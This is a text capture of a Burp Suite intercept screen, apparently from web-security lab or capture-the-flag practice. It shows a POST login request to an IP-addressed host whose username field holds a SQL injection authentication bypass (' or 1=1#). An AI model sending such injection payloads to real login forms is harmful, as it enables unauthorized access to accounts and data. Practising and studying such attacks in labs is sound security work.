 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://101.43.57.52:28080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 101.43.57.52:28080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.43.57.52:28080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://101.43.57.52:28080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 username=%27+or+1%3D1%23&password=%23